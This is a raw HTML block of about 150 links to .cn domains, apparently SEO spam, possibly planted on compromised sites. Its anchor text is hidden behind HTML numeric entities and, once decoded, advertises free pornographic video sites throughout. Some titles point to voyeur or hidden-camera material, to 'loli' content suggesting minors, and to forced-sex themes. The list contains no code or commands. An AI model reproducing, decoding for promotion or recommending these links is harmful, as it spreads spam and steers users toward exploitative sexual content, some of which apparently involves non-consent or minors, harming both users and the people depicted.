<a href="http://wanlongwang.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x556A;&#x556A;</a>|
<a href="http://hxub.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xccgjx.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x55B7;&#x6C34;</a>|
<a href="http://yy248.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51touxian.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://koqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mspr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://aixinbaobei.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://tiehen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luwenceshiyi.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://vooter.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://lchou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8899u.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://discuz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://saorang.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1980girl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://health520.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://zsqhw.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://brff.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://rfcu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://xmjizo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://sugen100.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://hiimg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenda114.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://topking168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;av</a>|
<a href="http://wonhu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pjwlw.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x4EBA;&#x59BB;&#x9732;&#x8138;&#x89C6;&#x9891;</a>|
<a href="http://91ny.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://dekis.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingxinfs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://biqubook.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://lingtp365.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x719F;&#x5973;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzaj66.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://yinxingguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hznkyy.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://365linkup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fdrg.com.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youcoco.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czqianya.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://guomaoshiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://masnh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;maturebbw&#x4E71;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://d8studio.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cxzww.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cldkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rbyvp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://see88.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://29kj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nxyiqi.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xachunyu.com.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9EBB;&#x8C46;</a>|
<a href="http://108dfr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hewhome.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://mecside.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://yueruo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gyhrhg.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;maturebbw&#x4E71;</a>|
<a href="http://beac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x601D;&#x601D;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://8599.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yantailing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://medusamall.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://cxjz.net.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h776.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meetm8.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://oyqw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://shanghong03.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://14968.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kongyou.net.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x5976;&#x5728;&#x7EBF;</a>|
<a href="http://wwp456.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sehq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://zyyyc.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qdju.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://openglobal.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://jiankangonline.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onwei.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://dzdf78.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geiting.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rong186.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://waryq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shfggg.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guorenzaixian.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dafacai.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;3d&#x5728;&#x7EBF;</a>|
<a href="http://boweike.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://toubin.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shinedental.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://daxibu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://codier.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mx273.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
